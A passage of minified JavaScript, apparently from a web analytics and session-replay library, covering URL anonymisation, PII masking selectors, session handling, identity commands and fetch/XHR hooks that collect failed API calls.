t===null?!1:t.getAttribute(this.B0)!==null||t.getAttribute(this.F0)!==null}$0(t){return t.length>this.Qm?csString.prototype.substring.call(t,0,this.Qm):t}}return s})(),ul=["setReferrer"],Tw=(()=>{class s{constructor(t,e){this.S=t,this.Os=e}init(){this.S.register(ul,t=>{if(!T(t))throw new lt(ul[0]);this.Os.set(t)})}}return s})(),Rw=(()=>{class s{constructor(t,e){this.Z=t,this.yt=e,this.Fu=!1}getRequestParameters(){return{dr:this.get()}}addUrlMaskingPattern(t){this.yt.addUrlMaskingPattern(t)}enableRemoveQueryString(){this.Fu=!0}disableRemoveQueryString(){this.Fu=!1}get(){let t=this.Fu?this.Z.removeQueryString(this.Zm()):this.Zm();return this.Z.anonymizeUrl(t,{maskingPatterns:this.yt.getUrlMaskingPatterns()})}set(t){this.ty=t}Zm(){if(this.ty)return this.ty;let t="";try{t=window.top.document.referrer}catch{if(window.parent)try{t=window.parent.document.referrer}catch{t=""}}return t===""&&(t=document.referrer),typeof t!="string"&&(t=""),t}}return s})();function dl(s,n,t){if(!J(n)&&!J(t))return s.href;let e=J(n)?ru(n):s.pathname,i=J(t)?ou(t):s.search;return`${s.protocol}//${s.host}${e}${i}`}function ru(s){return Pt(s,"/")?s:`/${s}`}function ou(s){return Pt(s,"?")||s===""?s:`?${s}`}var Kr=(()=>{let s;return function(n){n[n.page=1]="page",n[n.onNextPageviewOnly=2]="onNextPageviewOnly"}(s||(s={})),s})(),Cw=(()=>{class s{constructor(t,e){this.Lt=t,this.Z=e,this.z0=10}overridePath(t,e){if(t===""){this.Qn=void 0;return}let i=this.ey(e);i&&(this.Gu=i),this.Qn=e?this.sy(t,e):t}overrideQuery(t,e){let i=this.ey(e);i&&(this.$u=i),this.ko=e?this.sy(t,e):t}computeOverriddenUrl(t){return this.q0(t)?this.getAnonymizedUrl():t}W0(t){return(typeof t=="string"||typeof t=="number")&&t in Kr}q0(t){let e=this.ga(this.Lt.href);return this.ga(t)===e}ga(t){return cp(t,"/")?csString.prototype.slice.call(t,0,-1):t}ey(t){return J(t==null?void 0:t.lifespan)&&this.W0(t==null?void 0:t.lifespan)?t==null?void 0:t.lifespan:null}Y0(){return this.Gu&&this.Gu in Kr}X0(){return this.$u&&this.$u in Kr}cleanupOverrideLifespan(){this.Y0()&&(this.Qn=void 0,this.Gu=void 0),this.X0()&&(this.ko=void 0,this.$u=void 0)}getAnonymizedUrl(){let t=dl(this.Lt,this.Qn,this.ko);return this.Z.anonymizeUrl(t)}getUrl(){return dl(this.Lt,this.Qn,this.ko)}getAnonymizedPathAndQuery(){let t=J(this.Qn)?ru(this.Qn):this.Lt.pathname,e=J(this.ko)?ou(this.ko):this.Lt.search;return this.Z.anonymizeUrl(t+e)}getUrlProtocol(){return this.Lt.protocol}getRequestParameters(){return{url:this.getAnonymizedUrl()}}sy(t,e){return this.K0(e)?this.J0(t):this.Q0(e)?this.Z0(t):t}Q0(t){return!!t.decodeURI}Z0(t){return this.iy(t,1,!1)}K0(t){return!!t.decodeURIDeep}J0(t){return this.iy(t,this.z0,!0)}iy(t,e,i){let r=t;for(let o=0;o<e;o++)try{let c=window.decodeURI(r);if(c===r)return r;r=c}catch{return r}return i&&B.warn(`decodeURIDeep limit reached: ${r}`),r}}return s})(),Iw=(()=>{class s{constructor(t,e){this.S=t,this.As=e}init(){this.S.register(["debugEvents"],t=>{typeof t=="boolean"&&this.As.updateDynamicFields("emitDebugEvents",t)})}}return s})();var fl=(()=>{class s{constructor(t,e,i,r,o){this.E=t,this.M=e,this.C=i,this.ny=r,this.zs=o}getRequestParameters(){var t;let e={...Yo(),...this.E.getRequestParameters()},i=this.C.getSession();i&&(e.pn=`${i.pageNumber}`);let r=this.M.getVisitor();if(r&&(e.sn=`${r.visitsCount}`,e.uu=`${r.id}`),!((t=this.ny)===null||t===void 0)&&t.hasSubProjectId()&&(e.subProjectID=`${this.ny.getSubProjectId()}`),this.tR(e),window.heap&&!this.E.isCsCrosswritingHeap())try{e.happid=window.heap.appid,window.heap.getSessionId&&(e.hsid=window.heap.getSessionId()),window.heap.getUserId?e.huu=window.heap.getUserId():window.heap.userId&&(e.huu=window.heap.userId),window.heap.getPageviewMetadata&&(e.hpvid=window.heap.getPageviewMetadata().pageviewId)}catch{delete e.happid,delete e.hsid,delete e.huu,delete e.hpvid}return e}tR(t){if(!this.zs)return;let e=this.zs.getSharedContext();e&&(t.happid=e.happid,t.t=e.pageTitle,t.fvt=csString(e.firstViewTime),t.fvurl=e.firstViewUrl,e.previousViewUrl&&(t.pvurl=e.previousViewUrl),t.url=e.currentViewUrl,e.sessionReferrer&&(t.fpvurl=e.sessionReferrer),t.sw=csString(e.screenWidth),t.sh=csString(e.screenHeight),t.cvt=csString(e.currentViewTime),e.encryptedIdentity&&(t.i=e.encryptedIdentity),e.cvarp&&(t.cvarp=e.cvarp))}}return s})();function Pw(){let s="[data-cs-mask]",n="#c1_card_info_id",t=".ctHidden",e=["[data-heap-redact-text]","[heap-ignore]","[data-heap-ignore]","[data-heap-redact-attributes]"],i=["[data-hj-suppress]",".data-hj-suppress","[data-hj-masked]"];return[s,n,t,...e,...i]}function Ow(){return[{selector:".ctHidden,input:not([type=button]):not([type=submit])",attrName:"value"}]}var Nw=(()=>{class s{constructor(){this.eR={PIISelectors:["picture","img","video","audio"],Attributes:[]},this.$s={elementSelector:"",attrSelector:"",attrSelectors:[]};let t={PIISelectors:Pw(),Attributes:Ow()};this.$s=k.getComputedSelectorSettings(t,this.$s)}init(){this.sR()}setMaskedElementSettingsFromCommand(t){if(t=k.sanitizeSelectorUserInput(t),!k.isSelectorUserInput(t))throw new lt(ra[0]);this.zu(t)}setMaskedElementSettingsFromParent(t){let e={PIISelectors:csString.prototype.split.call(t.elementSelector,","),Attributes:t.attrSelectors};this.zu(e)}getMaskedElementSettings(t){return t?this.ry(this.eR):this.$s}sR(){var t,e,i,r,o,c;let l={PIISelectors:[],Attributes:[]};((i=(e=(t=window==null?void 0:window.ClickTaleSettings)===null||t===void 0?void 0:t.DOM)===null||e===void 0?void 0:e.PII)===null||i===void 0?void 0:i.Text)instanceof Array&&l.PIISelectors.push(...window.ClickTaleSettings.DOM.PII.Text),((c=(o=(r=window==null?void 0:window.ClickTaleSettings)===null||r===void 0?void 0:r.DOM)===null||o===void 0?void 0:o.PII)===null||c===void 0?void 0:c.Attributes)instanceof Array&&window.ClickTaleSettings.DOM.PII.Attributes.forEach(h=>{T(h.attr)&&T(h.rule)&&l.Attributes.push({selector:h.rule,attrName:h.attr})}),this.zu(l)}zu(t){this.$s=this.ry(t)}ry(t){return k.getComputedSelectorSettings(t,this.$s)}}return s})(),Mw=60*1e3,Dw=30*1e3,kw=(()=>{class s{constructor(t,e){this.C=t,this.M=e,this.qu=!1,this.iR=cr(()=>this.C.refreshSession(),Dw)}onSessionExpired(t){this.nR=t}isSessionValid(){return this.qu?!0:!(!this.C.hasValidSession()||this.C.pollCacheRefreshEvent()&&this.M.isSessionRenewed())}isCurrentPageviewValid(){let t=this.C.hasValidSession();return this.C.pollCacheRefreshEvent(!1)?!this.M.isSessionRenewed():t}refreshSession(){this.isSessionValid()?this.iR():this.rR()&&(this.oy=P.now(),this.renewSession(!1))}renewSession(t){this.qu=!0,this.nR(t),this.qu=!1}rR(){return!document.hidden&&(!J(this.oy)||P.now()-this.oy>Mw)}}return s})(),Lw=(()=>{class s{constructor(){this.Y=null,this.L=null,this.V=!1,this.bi=t=>{for(let e of t)if(je.isEditableNode(e.target))for(let i=0;i<e.addedNodes.length;i+=1){let r=e.addedNodes[i];if(!je.isEditableNode(r)){if(Yn(r)||lf(r)){je.markEditableNode(r);continue}pt(r)&&this.ay(r)}}}}start(){this.V||(this.V=!0,this.Y=new _e(t=>X(t,e=>{this.ay(e)})),this.Y.observe("[contenteditable]"),this.L=new he(this.bi,(t,e)=>e==="added"&&this.oR(t)),this.L.observe())}stop(){var t,e;this.V&&(this.V=!1,(t=this.Y)===null||t===void 0||t.disconnect(),this.Y=null,(e=this.L)===null||e===void 0||e.disconnect(),this.L=null)}ay(t){Yt(t).visitAll(e=>{je.markEditableNode(e)})}oR(t){je.isEditableNode(t.host)&&je.markEditableNode(t)}}return s})();var ba=(()=>{class s{constructor(){this.subscriptions={}}subscribe(t,e){this.subscriptions[t]=e,Object.keys(this.subscriptions).length===1&&this.onStartTracking()}unsubscribe(t){delete this.subscriptions[t],Object.keys(this.subscriptions).length===0&&this.onStopTracking()}}return s})(),xw=(()=>{class s extends ba{constructor(t){super(),this.cR=t,this.fi=[{boundElement:document,type:"touchstart",listener:e=>this.tt(e)},{boundElement:document,type:"touchmove",listener:e=>this.tt(e)},{boundElement:document,type:"touchend",listener:e=>this.tt(e)}],this.Lo=new bo,this.Lo.onGesture((e,i)=>this.Ih(e,i))}Ih(t,e){for(let i in this.subscriptions){let r=this.subscriptions[i];r(t,e)}}onStartTracking(){this.canDetectGesture()&&csArray.prototype.forEach.call(this.fi,t=>Et(t))}onStopTracking(){this.canDetectGesture()&&csArray.prototype.forEach.call(this.fi,t=>St(t))}canDetectGesture(){return typeof devicePixelRatio!="undefined"}tt(t){this.cR.tryToExecute("process gesture event",()=>{if(this.Lo.isValidTouchEvent(t))switch(t.type){case"touchstart":this.Lo.processActionDown(t);break;case"touchmove":this.Lo.processActionMove();break;case"touchend":this.Lo.processActionUp(t);break}})()}static isSwipe(t){return t.type===It.FLICK||t.type===It.DRAG}}return s})();var Uw=(()=>{class s{constructor(t){this.St=t}on(t,e){return i=>{this.St.hasValidEventTarget(i)&&this.IR(i,t)&&e(i)}}IR(t,e){let i=Ot(t);return Zt.call(i,e)}isMatchesSelectorSupported(){return!!Zt}}return s})(),Vw=(()=>{class s extends _t{constructor(){super(),this.fy=0}onStart(){B.isPerfLoggingActive()&&(this.xo=window.csSetInterval(()=>this.py(),s.PR))}onStop(){B.isPerfLoggingActive()&&(this.py(),csClearInterval(this.xo))}py(){this.fy>=s.NR||F.counters.methodPerformance.flush()&&this.fy++}}return s.PR=5e3,s.NR=5,s})(),jw=(()=>{class s{constructor(){}init(){this.Tc=new Vw}onStartTracking(){this.Tc.start()}onOptout(){this.Tc.stop()}onArtificialPageViewEnd(t){t&&this.Tc.stop()}onAfterArtificialPageView(t){t&&this.Tc.start()}}return s})();var Hw=(()=>{class s extends _t{onStart(){this.LR()}onStop(){}register(t,e){let i=(...r)=>{try{e(...r)}catch(o){o instanceof lt?(F.counters.commandMisuse.count(t),B.warn(`Misused Heap Command: ${t}; Args: ${csJSON.stringify(r)}; Error: ${ve(o)?o.stack:o}`)):(F.counters.commandError.count(t),B.error(`Heap Command Error - ${t}: ${ve(o)?o.stack:o}`))}};window.heap=window.heap||[],window.heap[t]=i}LR(){var t,e;!((t=window.heapReadyCb)===null||t===void 0)&&t.length?this.xR():!((e=window.heap)===null||e===void 0)&&e.length&&this.UR()}xR(){csArray.prototype.forEach.call(window.heapReadyCb,({name:t,fn:e})=>{window.heap[t]&&e()}),window.heapReadyCb.length=0}UR(){window.heap.forEach(([t,...e])=>{window.heap[t]&&window.heap[t](...e)}),window.heap.length=0}}return s})(),pl=(()=>{let s;return function(n){function t(r){return T(r)||vt(r)}n.isValidIdentity=t;function e(r){let o=!1;return i(r)&&(o=!!r.hash),o}n.parseIdentityOptionsHash=e;function i(r){return ft(r)&&Fe(r)&&"hash"in r}}(s||(s={})),s})(),gl=["identify"],Bw=["getIdentity"],Fw=["resetIdentity"],Gw=(()=>{class s{constructor(t,e){this.S=t,this.qe=e}init(){this.S.register(gl,(t,e)=>{if(!pl.isValidIdentity(t))throw new lt(gl[0]);let i=pl.parseIdentityOptionsHash(e);this.qe.identify(t.toString(),i)}),this.S.register(Fw,()=>this.qe.resetIdentity()),this.S.register(Bw,()=>this.qe.getIdentity())}onStartTracking(){this.qe.start()}onBeforeSessionRenewal(){this.qe.stop()}onOptout(){this.qe.stop()}onArtificialPageViewEnd(t){t&&this.qe.stop()}onAfterArtificialPageView(t){t&&this.qe.start()}}return s})();var au=(()=>{let s;return function(n){function t(r){return Y(r)}n.isValidProperties=t;let e=255;function i(r){let o={};for(let c of Object.keys(r)){let l=r[c];if(T(l)||vt(l)){let h=W.truncate(csString(c),e);o[h]=W.truncate(csString(l),e)}}return o}n.sanitizeProperties=i}(s||(s={})),s})(),$w=(()=>{class s extends _t{constructor(t,e,i,r){super(),this.si=t,this.vl=e,this.M=i,this.B=r,this.Rc=null,this.yy=!1,this.Cc=null,Uo()&&(this.yy=!0,e.setRequestParametersProviders({getRequestParameters:()=>{var o;return(o=this.Cc)!==null&&o!==void 0?o:{}}}),e.after(()=>{this.Cc=null}))}async addUserProperties(t){if(!this.yy)return;if(!this.si){Q.error("missing heap env id","UserPropertiesService");return}let e=au.sanitizeProperties(t);Object.keys(e).length>0&&(this.isStarted?await this.Ey(e,this.si):this.Rc=e)}async Ey(t,e){let i=this.M.getVisitor();if(!i){Q.warn("could not get current visitor",!0,"UserPropertiesService");return}let r=csString(await rh(i.id));this.Cc={a:e,u:r,st:P.now().toString(),b:"web",v:"1",s:"1",tv:"4.0"};for(let o of Object.keys(t))this.Cc[`_${o}`]=t[o];this.vl.send(),this.B.refreshSession()}onStart(){this.Rc!==null&&(this.Ey(this.Rc,this.si),this.Rc=null)}onStop(){}}return s})(),ml=["addUserProperties"],zw="api/add_user_properties_v3",qw=(()=>{class s{constructor(t,e,i,r){this.S=t,this.E=e,this.M=i,this.B=r}init(){let t=new ko(this.E.getPaProxyDomainUri(),zw);this.Zn=new $w(this.E.heapEnvironment.env_id,t,this.M,this.B),this.S.register(ml,e=>{if(!au.isValidProperties(e))throw new lt(ml[0]);this.Zn.addUserProperties(e)})}onStartTracking(){this.Zn.start()}onBeforeSessionRenewal(){this.Zn.stop()}onOptout(){this.Zn.stop()}onArtificialPageViewEnd(t){t&&this.Zn.stop()}onAfterArtificialPageView(t){t&&this.Zn.start()}}return s})();var cu=(()=>{class s{constructor(){this.qR=["application/json","application/graphql","application/xml","text/plain","text/csv","text/html","text/xml","text/javascript"]}setCollectionOptions(t){this.rd=t}isValidBodyType(t){let e=t["content-type"];if(!e)return!1;let i=csString.prototype.toLocaleLowerCase.call(e);return Wi(this.qR,r=>Zn(i,r))}canCollect(t,e){return this.WR(t,e)&&this.YR(e)}WR(t,e){return t>=400||t>=200&&t<300&&this.rd.statusCodes.has(t)&&this.XR(e)}XR(t){return Wi(this.rd.urls,e=>csString.prototype.indexOf.call(t,e)!==-1)}YR(t){return Ho(this.rd.excludedDomains,e=>csString.prototype.indexOf.call(t,e)===-1)}}return s})(),Ww=(()=>{class s extends cu{constructor(){super(),this.V=!1,this.ir=null,this.KR=({result:t,args:e,callerName:i})=>{this.interceptFetch(t,e,i)}}onEvent(t){this.U=t}start(){this.V||this.JR()&&(this.QR(),this.ir&&this.ir.activate(),this.V=!0)}stop(){this.V&&(this.ir&&this.ir.deactivate(),this.V=!1)}JR(){return!!window.fetch&&typeof window.fetch=="function"}ZR(t){if(t[0]&&typeof t[0].clone=="function"){let e=Es(t);return e[0]=t[0].clone(),e}return t}QR(){this.ir||(this.ir=Wt({target:window,methodName:"fetch",hook:this.KR,hookPrepareArgs:this.ZR,options:{withCallerName:!0}}))}async interceptFetch(t,e,i){let r=e[0],o=e[1],c=new Request(r,o);if(!T(c.url))return;let l=P.now(),h;try{h=await t}catch(y){if(this.tC(y)||this.by(y)||this.eC(y)||this.sC(y))return;throw y}let[d,u]=csString.prototype.split.call(c.url,"?"),m=Ee(d);if(h&&super.canCollect(h.status,m)){let y={library:i,method:c.method,url:m,queryParameters:u,requestTime:l,responseTime:P.now(),statusCode:h.status,requestBody:"",responseBody:"",requestHeaders:this.Ay(c.headers),responseHeaders:this.Ay(h.headers)};if(!h.bodyUsed&&super.isValidBodyType(y.responseHeaders))try{y.responseBody=await h.clone().text()}catch(S){if(this.by(S))return}super.isValidBodyType(y.requestHeaders)&&(y.requestBody=await c.text()),this.U(y)}}tC(t){return t instanceof TypeError}by(t){return t instanceof DOMException&&t.name==="AbortError"}sC(t){return t instanceof DOMException&&t.name==="TimeoutError"}eC(t){return t instanceof DOMException&&csArray.prototype.some.call(s.iC,e=>e===t.name)}Ay(t){let e={};return t.forEach((i,r)=>{i&&(e[csString.prototype.toLowerCase.call(r)]=csString.prototype.trim.call(i))}),e}}return s.iC=["NoModificationAllowedError","InvalidStateError","OperationError"],V([N("FetchRequestTracker.interceptFetch")],s.prototype,"interceptFetch",null),s})(),Yw=0,Xw=(()=>{class s extends cu{constructor(){super(),this.ie=csSymbol("ApiCall"),this.V=!1,this.nr=null,this.rr=null,this.Ic=null,this.nC=({context:t,args:e,callerName:i})=>this.interceptOpen(t,e,i),this.rC=({context:t,args:e})=>this.interceptSetRequestHeader(t,e),this.oC=({context:t,args:e})=>this.interceptSend(t,e)}onEvent(t){this.U=t}start(){this.V||(this.Ru(),this.nr&&this.nr.activate(),this.rr&&this.rr.activate(),this.Ic&&this.Ic.activate(),this.V=!0)}stop(){this.V&&(this.nr&&this.nr.deactivate(),this.rr&&this.rr.deactivate(),this.V=!1)}Ru(){this.nr||(this.nr=Wt({target:XMLHttpRequest.prototype,methodName:"open",hook:this.nC,options:{withCallerName:!0}})),this.rr||(this.rr=Wt({target:XMLHttpRequest.prototype,methodName:"setRequestHeader",hook:this.rC})),this.Ic||(this.Ic=Wt({target:XMLHttpRequest.prototype,methodName:"send",hook:this.oC}))}interceptOpen(t,e,i){if(!e[1]||!T(e[1]))return;let[r,o]=csString.prototype.split.call(e[1],"?");t[this.ie]={library:i,requestTime:P.now(),method:e[0],url:Ee(r),queryParameters:o,statusCode:Yw,responseHeaders:{},requestHeaders:{},responseBody:"",requestBody:""},t.addEventListener("readystatechange",()=>this.readyStateChangeListener(t))}readyStateChangeListener(t){t[this.ie]&&t.readyState===XMLHttpRequest.DONE&&this.canCollect(t.status,t[this.ie].url)&&(t[this.ie].responseTime=P.now(),t[this.ie].statusCode=t.status,t[this.ie].responseHeaders=this.aC(t.getAllResponseHeaders()),super.isValidBodyType(t[this.ie].responseHeaders)&&(t.responseType===""||t.responseType==="text")&&(t[this.ie].responseBody=t.responseText),this.U(t[this.ie]))}interceptSetRequestHeader(t,e){if(!t[this.ie])return;let i=e[0],r=csString.prototype.valueOf.call(new csString(e[1]));typeof i!="string"||r.length===0||(i=csString.prototype.toLowerCase.call(csString.prototype.trim.call(i)),r=csString.prototype.trim.call(r),t[this.ie].requestHeaders[i]?t[this.ie].requestHeaders[i]+=`, ${r}`:t[this.ie].requestHeaders[i]=r)}interceptSend(t,e){t[this.ie]&&super.isValidBodyType(t[this.ie].requestHeaders)&&typeof e[0]=="string"&&(t[this.ie].requestBody=e[0])}aC(t){let e={};return csArray.prototype.forEach.call(csString.prototype.split.call(t,/[\r\n]+/),i=>{let[r,o]=csString.prototype.split.call(i,/:\s*/);o&&(e[csString.prototype.toLowerCase.call(r)]=csString.prototype.trim.call(o))}),e}}return V([N("XhrRequestTracker.interceptOpen")],s.prototype,"interceptOpen",null),V([N("XhrRequestTracker.readyStateChangeListener")],s.prototype,"readyStateChangeListener",null),V([N("XhrRequestTracker.interceptSetRequestHeader")],s.prototype,"interceptSetRequestHeader",null),V([N("XhrRequestTracker.interceptSend")],s.prototype,"interceptSend",null),s})(),Kw=["startDataCollection","data-collection:start"],Jw=["data-collection:stop"],Qw=(()=>{class s{constructor(t,e){this.rs=t,this.S=e}init(){this.S.register(Kw,()=>{this.rs.startDataCollection()}),this.S.register(Jw,()=>{this.rs.stopDataCollection()})}}return s})(),Jr={fromSessionRenewal:!1,isRenewedVisitor:!1},Zw=(()=>{class s{constructor(t,e,i,r,o,c){this.E=t,this.w=e,this.ls=i,this.lt=r,this.an=o,this.B=c,this.Ty=!1,this.Ry=0,this.od=!0,this.Cy=!1,this.qs=!1,this.startDataCollection=({fromSessionRenewal:l,onAfterDataCollectionStartedCallback:h}=Jr)=>{l&&this.qs||!this.Ty?this.cC(l,h):this.lC()}}isDataCollectionStarted(){return this.qs}tryStartAutomaticDataCollection({fromSessionRenewal:t,isRenewedVisitor:e,onAfterDataCollectionStartedCallback:i}=Jr){this.hC(t,e)&&this.startDataCollection({fromSessionRenewal:t,onAfterDataCollectionStartedCallback:i})}disableStartDataCollection(){this.od=!1}allowStartDataCollection({fromSessionRenewal:t}=Jr){this.od=!0,this.Cy&&this.startDataCollection({fromSessionRenewal:t})}stopDataCollection(){this.qs&&(this.qs=!1,this.w.emitArtificialPageViewEnd(!0),this.an.stop())}lC(){this.qs||(this.qs=!0,this.B.isSessionValid()?(this.B.refreshSession(),this.an.start(Ms.Artificial)):this.B.renewSession(!1))}hC(t,e){return e&&!this.qs?!1:t?!0:this.E.startMode===Qn.Manual?!1:!yo(this.E)&&!this.E.isHeapSideloadsStartDataCollection()&&!this.E.isCsSideloadingHeap()}cC(t,e){if(this.ls.isActive()||(this.Cy=!0,this.uC()&&(this.Ry++,this.Ry<2))||!this.od||this.qs&&!t)return;this.Ty=!0,this.qs=!0,this.lt.init();let i=t?Ms.Renewal:Ms.Natural;this.an.start(i);let r=()=>{this.w.emitStartTracking(t),typeof e=="function"&&e()};Z.onDocumentLoaded(r)}uC(){return yo(this.E)&&this.E.isCsSideloadingHeap()}}return s})(),tb=(()=>{class s{constructor(t){this.ad=t}buildApiErrors(t,e){let i=this.ad.collectDataPoints(t,e);if(i===null)return null;let r=this.dC(t,i);if(e){let o=this.fC(t,i);return{apiError:r,detailedApiError:o}}return{apiError:r}}fC(t,e){let i=this.Iy(t);return e.collectQueryParam&&t.queryParameters&&(i.queryParameters=t.queryParameters),e.collectRequestBody&&t.requestBody&&(i.requestBody=t.requestBody),e.collectResponseBody&&t.responseBody&&(i.responseBody=t.responseBody),Object.keys(e.standardRequestHeaders).length>0&&(i.standardRequestHeaders=e.standardRequestHeaders),Object.keys(e.standardResponseHeaders).length>0&&(i.standardResponseHeaders=e.standardResponseHeaders),Object.keys(e.customRequestHeaders).length>0&&(i.customRequestHeaders=csJSON.stringify(e.customRequestHeaders)),Object.keys(e.customResponseHeaders).length>0&&(i.customResponseHeaders=csJSON.stringify(e.customResponseHeaders)),Object.keys(e.plainCustomRequestHeaders).length>0&&(i.plainCustomRequestHeaders=e.plainCustomRequestHeaders),Object.keys(e.plainCustomResponseHeaders).length>0&&(i.plainCustomResponseHeaders=e.plainCustomResponseHeaders),e.plainResponseBodyAttributes&&Object.keys(e.plainResponseBodyAttributes).length>0&&(i.plainResponseBodyAttributes=e.plainResponseBodyAttributes),e.plainRequestBodyAttributes&&Object.keys(e.plainRequestBodyAttributes).length>0&&(i.plainRequestBodyAttributes=e.plainRequestBodyAttributes),Object.keys(e.responseBodyAttributes).length>0&&(i.responseBodyAttributes=csJSON.stringify(e.responseBodyAttributes)),Object.keys(e.requestBodyAttributes).length>0&&(i.requestBodyAttributes=csJSON.stringify(e.requestBodyAttributes)),i}Iy(t){return{errorType:"apiError",url:t.url,method:t.method,requestTime:t.requestTime,responseTime:t.responseTime,statusCode:t.statusCode,library:t.library}}dC(t,e){let i=this.Iy(t);return e.matchingBodyContents.length>0&&(i.matchingBodyContents=e.matchingBodyContents),Object.keys(e.plainResponseBodyAttributes).length>0&&(i.plainBodyResponseAttributes=e.plainResponseBodyAttributes),i}}return s})(),eb=(()=>{class s extends ba{constructor(t,e,i){super(),this.Pc=t,this.Oc=e,this.ad=i,this.cd=0,this.pC=new tb(i)}subscribe(t,e,i){i!=null&&i.detailedEvent&&(Object.defineProperty(e,"detailedEvent",{value:i.detailedEvent}),this.cd++),super.subscribe(t,e)}unsubscribe(t){var e;!((e=this.subscriptions[t])===null||e===void 0)&&e.hasOwnProperty("detailedEvent")&&this.cd--,super.unsubscribe(t)}init(){let t=this.ad.computeApiErrorCollectionOptions();this.Pc.setCollectionOptions(t),this.Pc.onEvent(e=>this.Py(e)),this.Oc.setCollectionOptions(t),this.Oc.onEvent(e=>this.Py(e))}onStartTracking(){this.Pc.start(),this.Oc.start()}onStopTracking(){this.Pc.stop(),this.Oc.stop()}Py(t){let e=this.pC.buildApiErrors(t,this.cd!==0);if(e)for(let i in this.subscriptions){let r=this.subscriptions[i];r.hasOwnProperty("detailedEvent")?e.detailedApiError&&r(e.detailedApiError):r(e.apiError)}}}return s})(),sb=(()=>{class s{constructor(t,e,i=!1){this.yt=t,this.Z=e,this.wr=i}addUrlMaskingPattern(t){this.yt.addUrlMaskingPattern(t)}anonymize(t){let e=this.Z.removeQueryString(t.url),i={maskingPatterns:this.yt.getUrlMaskingPatterns(),partialMaskingPatterns:this.yt.getPartialUrlMaskingPatterns(),maskNames:this.wr};return{...t,url:this.Z.anonymizeUrl(e,i),library:t.library?this.Z.anonymizeUrl(t.library,i):void 0}}}return s})(),ib=(()=>{class s{constructor(){this.gC=64e3,this.mC=5e3,this.yC=2e3,this.Oy=8e3,this.Ds=!!self.TextEncoder,this.Ds&&(this.EC=new TextEncoder)}jo(t){return this.EC.encode(t).byteLength}Ny(t,e,i){let r=0;t[e]&&(r+=this.jo(t[e]),r>this.Oy&&(r=0,t[e]=W.ELLIPSIS)),t[i]&&(r+=this.jo(csJSON.stringify(t[i])),r>this.Oy&&(t[i]=s.truncatedObjectMarker))}SC(t){t.queryParameters&&this.jo(t.queryParameters)>this.yC&&(t.queryParameters=W.ELLIPSIS)}vC(t){t.requestBody&&this.jo(t.requestBody)>this.gC&&(t.requestBody=W.ELLIPSIS),t.responseBody&&this.jo(t.responseBody)>this.mC&&(t.responseBody=W.ELLIPSIS)}truncate(t){this.Ds?(this.SC(t),this.vC(t),this.Ny(t,"customResponseHeaders","plainCustomResponseHeaders"),this.Ny(t,"customRequestHeaders","plainCustomRequestHeaders")):(t.queryParameters="",t.requestBody="",t.responseBody="",t.customResponseHeaders="",t.customRequestHeaders="",t.plainCustomResponseHeaders={},t.plainCustomRequestHeaders={})}}return s.truncatedObjectMarker={[W.ELLIPSIS]:W.ELLIPSIS},s})(),nb=(()=>{let s;return function(n){function t(r){let o="[",c="]",l=[];for(let h=0;h<r.length;++h)if(r[h]===o)csArray.prototype.push.call(l,r[h]);else if(r[h]===c)if(csString.prototype.indexOf.call(r,o)>-1)csArray.prototype.pop.call(l);else return!1;return l.length===0}function e(r){if(!r)return!0;if(!t(r))return!1;let o=csString.prototype.split.call(r,/[\[\]]/);return csArray.prototype.every.call(o,c=>{let l=c[0],h=c[c.length-1];if((l==="'"||l==='"')&&l!==h)return!1;let d=csString.prototype.split.call(c,".");return d[0].length===0&&csArray.prototype.shift.call(d),csArray.prototype.every.call(d,u=>{let m=/^\-?\d+$/.exec(u);return m?parseInt(m[0],10)>=0:u==="$"||/\w+/.test(u)})})}n.isValidJSONPath=e;function i(r,o){if(!r)return;let c=csString.prototype.split.call(r,/[\$\[\]]/),l=[];csArray.prototype.forEach.call(c,d=>{if(d[0]==="'"||d[0]==='"'){csArray.prototype.push.call(l,csString.prototype.substring.call(d,1,d.length-1));return}csArray.prototype.push.call(l,...csArray.prototype.filter.call(csString.prototype.split.call(d,"."),u=>u.length>0))}),l[0]==="$"&&csArray.prototype.shift.call(l);let h=o;for(let d of l)if(h[d]!==void 0)h=h[d];else return;return h}n.getJSONPathValue=i}(s||(s={})),s})(),rb=(()=>{class s{constructor(){this._C=new Set(["age","cache-control","clear-site-data","expires","pragma","warning","downlink","ect","rtt","last-modified","connection","keep-alive","accept","accept-encoding","accept-language","expect","access-control-allow-origin","access-control-allow-credentials","access-control-allow-headers","access-control-allow-methods","access-control-expose-headers","access-control-max-age","access-control-request-headers","access-control-request-method","origin","timing-allow-origin","content-length","content-type","content-encoding","content-language","via","host","referrer-policy","user-agent","allow","server","accept-ranges","range","if-range","content-range","cross-origin-embedder-policy","cross-origin-opener-policy","cross-origin-resource-policy","content-security-policy","content-security-policy-report-only","expect-ct","feature-policy","strict-transport-security","upgrade-insecure-requests","x-content-type-options","x-download-options","x-frame-options","x-permitted-cross-domain-policies","x-powered-by","x-xss-protection","sec-fetch-site","sec-fetch-mode","sec-fetch-user","sec-fetch-dest"])}isValidStandardHeader(t){return this._C.has(t)}}return s})(),ob=(()=>{class s{constructor(){this.wC=64e3,this.bC=100,this.nt={collectQueryParam:!1,collectRequestBody:!1,collectResponseBody:!1,matchingBodyContents:[],plainResponseBodyAttributes:{},plainRequestBodyAttributes:{},requestBodyAttributes:{},responseBodyAttributes:{},standardRequestHeaders:{},standardResponseHeaders:{},customRequestHeaders:{},customResponseHeaders:{},plainCustomRequestHeaders:{},plainCustomResponseHeaders:{}},this.My=new rb}AC(t){return t.length<=this.wC}TC(t){let e=t["content-type"];return e!==void 0&&(Pt(e,"application/json")||Pt(e,"application/graphql"))}RC(t,e){return t&&this.AC(t)&&this.TC(e)}Nc(t,e,i,r){let o=r==="request"?this.CC:this.IC;if(o!==void 0||this.RC(e,i)){if(o===void 0)try{o=csJSON.parse(e),r==="request"?this.CC=o:this.IC=o}catch{return}let c=nb.getJSONPathValue(t,o);if(c!==void 0&&(c===null||!Fe(c))){let l=T(c)?c:csJSON.stringify(c);return W.truncate(l,this.bC,W.ELLIPSIS)}}}isBodyAttributeValueFound(t,e){let i,r;return(e.type==="request-response"||e.type==="response")&&(i=this.Nc(e.path,t.responseBody,t.responseHeaders,"response")),(e.type==="request-response"||e.type==="request")&&(r=this.Nc(e.path,t.requestBody,t.requestHeaders,"request")),J(i)||J(r)}collectBodyAttribute(t,e,i){let 